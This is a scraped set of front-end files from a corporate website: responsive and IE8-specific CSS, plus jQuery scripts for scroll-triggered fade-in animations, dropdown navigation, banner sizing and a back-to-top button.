.productBigImg,.productAllDes {width:100%;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box
}
.mploop .goodsInfo p {font-size:12px;}
.productDetails {padding:50px 0 40px 0;}
.grid li {width:48.21%; padding:15px 5px;}
.goodsInfo span {padding-bottom:25px;}
.laiyuanShow .item h6 {font-size:12px;}
.laiyuanShow .item {width:22.5%; padding:0 1.25%; float:left;}

.page-Four{-webkit-background-size: cover;
background-size: cover;}
.page-four-text .title{font-size: 22px;}
.page-four-text p{font-size: 14px;}

}
@media (max-width:640px){
.minMaster ul li {width:100%; margin-right:0;}
.honor ul li {width:47%; margin-right:6%;}
.honor ul li:nth-of-type(4n),.honor ul li:nth-of-type(3n) {margin-right:6%;}
.honor ul li:nth-of-type(2n) {margin-right:0;}
.honor ul li p {padding:10px 0;}
.inner_menu li {width:33.33%; padding:0; line-height:40px; text-align:center;}
.culture .culImg,.culture .culText {width:100%; padding:0;}
.culture {padding:60px 0;}
.aimImg ul li {width:100%; margin:0 0 20px 0;}
.Employment,.Alliance {padding:50px 0;}
.job_tit li,.job_info .job_tit li {font-size:12px;}
.job_info .job_tit {height:auto; line-height:20px; padding-top:10px; padding-bottom:10px;background: #f6f8f6 url(../images/jia.png) no-repeat 0 28%;}
.job_info .job_tit:hover {background: #f6f8f6 url(../images/jian.png) no-repeat 0 28%;}
.job_body p {font-size:12px;}
.job_info .job_tit .titD,.job_tit .titD {width:24%;}
.job_info .job_tit .titB,.job_tit .titB {width:20%;}
.job_info .job_tit .titA,.job_tit .titA {width:29%;}
.staList li .time {width:58px; height:58px; margin-top:-29px;}
.staList li .time i {font-size:12px;}
.staList li .time span {margin-top:10%; font-size:18px;}
.staList li h3 {font-size:14px;}
.fuli {width:100%; margin:0;}
.lianmeng-rule p {font-size:12px; line-height:22px;}
.goldKey-intro, .goldKey-aim {margin-bottom:30px;}
.newsInfoText {padding:0 0 30px 0;}
.newsInfo h1 {font-size:20px;}
.newsInfoText img {width:100%; margin:5px 0;}
.page_min a.returnList {position:static;}
.page_one .item-text h2 { font-size:24px; margin:10px 0 15px 0;}
.index-banner .active .item-text {top:60%;}
.pageTwoTit h1 {font-size:18px; margin-bottom:10px;}
.pageTwoTit span {font-size:12px; padding-bottom:10px;}
.pageThreeTit h1 {font-size:18px; padding:10px 0;}
.pageThreeTit span {font-size:12px;}
.yanjiuShow {margin-top:40px;}
.yanjiuShow .item {padding:0 1%; width:31.33%;}
.pagefourTit h1 {font-size:18px; margin-bottom:10px;}
.pagefourTit span {font-size:12px;}
.proName {position:static; padding-bottom:20px; font-size:12px;}
.proTitBanner {height:80px; line-height:80px; font-size:22px;} 
}
@media (max-width:480px){
.mapInfo .mark {width:50px; height:19.4px;}
.cooCenter .item {width:49%;padding:0 2%;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;}
.grid li {width:96%; padding:15px 5px;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;}

.page-four-text .title{font-size: 18px;padding: 3px 20px;}
.page-four-text .img1{margin-top: 50px;}
}




/* 小效果 */
@media (min-width:769px){
.animaper {position: relative;opacity:0;}	

.index_news_list li:nth-of-type(1) {left:-31.9%;}
.index_news_list li:nth-of-type(2) {left:-22.9%;}
.index_news_list li:nth-of-type(3) {right:-22.9%;}
.index_news_list li:nth-of-type(4) {right:-31.9%;}	

.index_movie_list a:nth-of-type(1) {top:150%;}
.index_movie_list a:nth-of-type(2) {top:100%;}
.index_movie_list a:nth-of-type(3) {top:100%;}
.index_movie_list a:nth-of-type(4) {top:150%;}

.company .com_owl {right:-36%;}
.alliance .com_owl {left:-36%;}

.index_contact .genlese {top:50%;}
.index_contact .fl {right:-30%;}
.index_contact .fr {right:-30%;}

/*
.aimTop li:nth-of-type(1) {left:-5%;}
.aimTop li:nth-of-type(2) {top:50%;}
.aimTop li:nth-of-type(3) {right:-5%;}
*/
.aimBottom {top:50%;}

/*
.culture .culImg {left:-10%;}
.culture .culText {right:-10%;}
*/

/*
.minMaster ul li:nth-of-type(1),.minMaster ul li:nth-of-type(3) {left:-15%;}
.minMaster ul li:nth-of-type(2),.minMaster ul li:nth-of-type(4) {right:-15%;}
*/

.responsibility {top:100%;}
.responsibility .videoBox {left:-30%;}
.responsibility .beautChild {right:-30%;}

.research .slogan,.research .cooperatShow {right:-30%;}
.research .globalMap,.research .patent {left:-30%;}

.welfareCon .appL1 {left:-10%;}
.welfareCon .appR1 {right:-10%;}

/*h1.app1,h1.app2,.talentIdea,.jobGrade {top:30%;}*/

/*.lianmeng-logo {top:50%;}*/

.page_two .pageTwoTit,.page_three .pageThreeTit,.page_four .pagefourTit {top:-50%;}
.page_two .pageTwoCon,.page_three .pageThreeCon {top:50%;}

.page-three .appL1 {left:-10%;}
.page-three .appR1 {right:-10%;}
}


--- FILE ---
content_type: text/css
request_url: http://www.tybdf999.com/Public/guangfan/style/style_ie8.css
body_size: 899
content:
@charset "utf-8";

@media \0{
.owl-carousel .owl-controls .owl-dot {behavior:url(ie-css3.htc); border-radius:50%;-webkit-border-radius: 50%; }

/* index */
.index_news_list li.firstNum {padding-left:0;}
.index_news_list li.lastNum,.index-series li.lastNum,.index_movie_list a.lastNum,.aimImg ul li.lastNum  {padding-right:0; margin-right:0;}

/* company */
.company_tit a img.secondImg {position:absolute; top:0; left:0; right:0; margin:0 auto; opacity:0;}
.introList:nth-of-type(2n-1) .picture {float:left;}
.introList:nth-of-type(2n-1) .intoInfo {float:right; padding:50px 0.83% 50px 3.33%;}
.introList.introList-a .picture {float:right;}
.introList:nth-of-type(2n) .intoInfo {float:left; padding:50px 3.33% 50px 0.83%;}
.introList .picture {float:left;}
.introList .intoInfo {float:right; padding:50px 0.83% 50px 3.33%;}
.introList:nth-child(2n) .picture {float:right;}
.introList:nth-child(2n) .intoInfo {float:left; padding:50px 3.33% 50px 0.83%;}

/* culture */
.culture .culImg img {margin-bottom:10px;}
.culture .culImg img.culImgNum-b {width:55%;margin-right:2%; float:left;}
.culture .culImg img.culImgNum-c {width:43%; float:right;}

/* duty */
.duty-video-bg {display:block;}
.videoBox #video {display:none;}

/* honor */
.honor ul li {width:23%; margin:0 1%;}

/* master */
.minMaster ul li {width:47%; margin:0 1.5%; margin-bottom:40px;}

/* fuli */
.welfareCon {display:none;}
.fuli {display:block;}

/* rencai */
.jobGrade {display:none;}
.job-grade-img {display:block;}

/* yuangong */
.staffCon .index_news_title {margin-right:2.2%;}
.staList ul li {width:47%; margin:0 1.25%; margin-bottom:30px;}

/* zhaopin */
.job_tit li {width:25%;}

/* news */
.pbl {float:left; overflow:hidden; height:400px; margin-bottom:30px;}
.pbl h5,.pbl .text,.pbl i {padding:0 10px 0 20px;}
.pbl img {width:100%; padding:0 10px;}
.pbl h5 {font-size:16px; color:#333; margin:20px 0 10px 0; line-height:22px;}
.pbl:hover h5 {color:#7ea932;}
.pbl .text {font-size:14px; color:#999; line-height:20px;}    
.pbl i {display:block; margin:15px 0 5px 0; font-size:12px; color:#999;}

/* leyan */
.pageProduct a {display:block;border-right:1px solid #e2e2e2;}

/* leyan-detail */
.pptTwo #move {display:none;}
.pro-video-bg {display:block;}
.pptTwo .goodsName img {display:block;}
.pptTwo .goodsName {top:44%;}
}






































--- FILE ---
content_type: application/javascript
request_url: http://www.tybdf999.com/Public/guangfan/js/ie8/iejs.js
body_size: 1250
content:
var DEFAULT_VERSION = "8.0";  //ie版本
var ua = navigator.userAgent.toLowerCase();
var isIE = ua.indexOf("msie")>-1;
if(isIE){

$(function(){
	//index
	$('.index_news_list ul li').eq(0).addClass('firstNum');
	$('.index_news_list ul li').eq(3).addClass('lastNum');
	$('.index-series li').eq(3).addClass('lastNum');
	$('.index_movie_list a').eq(3).addClass('lastNum');

	//aim
	$('.aimImg ul').eq(0).children('li').eq(2).addClass('lastNum');
	$('.aimImg ul').eq(1).children('li').eq(2).addClass('lastNum');
	
	//company
	$('.company_tit a').eq(0).children('img').eq(1).addClass('secondImg');
	$('.company_tit a').eq(1).children('img').eq(1).addClass('secondImg');
	$('.company_tit a').eq(2).children('img').eq(1).addClass('secondImg');
	
	//culture
	$('.culture .culImg img').eq(1).addClass('culImgNum-b');
	$('.culture .culImg img').eq(2).addClass('culImgNum-c');
	
	//news
	$('.pbl').css('width',$(window).width()*0.84*0.25);
	
	$(".pcheader-second .nav li").hover(function() {
				$(this).addClass('on');
				$(this).children('.body').stop().slideDown("fast");
			}, function() {
				$(this).removeClass('on');
				$(this).children('.body').stop().slideUp("fast");    
				
			});

});


}










--- FILE ---
content_type: application/javascript
request_url: http://www.tybdf999.com/Public/guangfan/js/appear.js
body_size: 3202
content:
// JavaScript Document
(function($) {
var selectors = []; var check_binded = false;var check_lock = false; var defaults = {interval: 250, force_process: false};var $window = $(window); var $prior_appeared;function process() {check_lock = false;for (var index in selectors) {var $appeared = $(selectors[index]).filter(function() {return $(this).is(':appeared');});$appeared.trigger('appear', [$appeared]);if ($prior_appeared) {var $disappeared = $prior_appeared.not($appeared);$disappeared.trigger('disappear', [$disappeared]);}$prior_appeared = $appeared;}}$.expr[':']['appeared'] = function(element) {var $element = $(element);if (!$element.is(':visible')) {return false;} var window_left = $window.scrollLeft(); var window_top = $window.scrollTop();var offset = $element.offset();var left = offset.left; var top = offset.top;if (top + $element.height() >= window_top &&top - ($element.data('appear-top-offset') || 0) <= window_top + $window.height() &&left + $element.width() >= window_left &&left - ($element.data('appear-left-offset') || 0) <= window_left + $window.width()) {return true;} else {return false;}};$.fn.extend({appear: function(options) {var opts = $.extend({}, defaults, options || {}); var selector = this.selector || this;if (!check_binded) {var on_check = function() {if (check_lock) {return; } check_lock = true;setTimeout(process, opts.interval);};$(window).scroll(on_check).resize(on_check);check_binded = true;} if (opts.force_process) {setTimeout(process, opts.interval);}selectors.push(selector);return $(selector);}});$.extend({force_appear: function() {if (check_binded) {process();return true;};return false;}});})(jQuery);







$(document).ready(function(){
    $(".animaper").appear();
    topX(".app1",10);
    topX(".app2",20);

    topX(".app3",30);
    topX(".app4",40);

    topX(".app5",50);
    topX(".app6",60);

    topX(".app7",70);
    topX(".app8",80);

	anima_left(".appL1",10);
	anima_left(".appL2",20);
	anima_left(".appL3",30);
	anima_left(".appL4",40);
	anima_left(".appL5",50);
	anima_left(".appL6",60);
	
	anima_right(".appR1",10);
	anima_right(".appR2",20);
	anima_right(".appR3",30);
	anima_right(".appR4",40);
	anima_right(".appR5",50);
	anima_right(".appR6",60);
	
});





function topX(obj,time){
    $(document.body).on('appear',obj, function() {
        $(this).each(function(){            
            setTimeout (function (){                
                $(obj).animate({opacity:'1', top:'0'},{queue:true,duration:1000});
            }, time ); 
        });
    });
}
function anima_left(d,e){
    $(document.body).on('appear',d, function() {
        $(this).each(function(){            
            setTimeout (function (){                
                $(d).animate({opacity:'1', left:'0'},{queue:true,duration:1000});
            }, e ); 
        });
    });
}
function anima_right(f,g){
    $(document.body).on('appear',f, function() {
        $(this).each(function(){            
            setTimeout (function (){                
                $(f).animate({opacity:'1', right:'0'},{queue:true,duration:1000});
            }, g ); 
        });
    });
}

--- FILE ---
content_type: application/javascript
request_url: http://www.tybdf999.com/Public/guangfan/js/index.js
body_size: 1802
content:
$(document).ready(function(){

    var winH = $(window).height();
    $(".index-banner").css("height",winH);
    $(window).on('load resize',function(event) {
        var winH = $(window).height();
        $(".index-banner").css("height",winH);
		
    });
	
	
	//返回顶部
	$(".return-top").on('click', function(event) {
        $("html,body").animate({"scrollTop":0}, 800);
    });
	
		
	//导航
    $(window).on('ready load resize',function(event) {
        if(window.innerWidth>768){
			// 导航列表
			$(".pcheader-second .nav li").hover(function() {
				$(this).addClass('on');
				$(this).children('.body').stop().slideDown("fast");
			}, function() {
				$(this).removeClass('on');
				$(this).children('.body').stop().slideUp("fast");    
			});
		}else{
            $(".menu-btn a").click(function(){
				//$('.mobileHeader').slideDown('slow');
				$('.mobileHeader').addClass('mo-slide');
				//$('.qixiaBrand').addClass('br-hide');
				//$('.closeKey').addClass('onshow');
			});
			$(".closeKey").click(function(){
				//$('.mobileHeader').slideUp('fast');
				$('.mobileHeader').removeClass('mo-slide');
				//$('.qixiaBrand').removeClass('br-hide');
				//$('.closeKey').removeClass('onshow');
			});
        };
		
		//返回顶部
		var  footerTop = $(".footer").offset().top -$(window).height()-520;
        $(window).scroll(function(event) {
			if($(window).scrollTop()>10 && $(window).scrollTop()<footerTop){
				$(".return-top").addClass('followFixed');
			}else{
				$(".return-top").removeClass('followFixed');
			}
        });
	});
	
	
	$('.mobileNav .head').click(function(){
		$(this).siblings('.body').slideToggle('slow');
		$(this).parent('li').siblings('li').children('.body').slideUp('slow');
	})


});
	
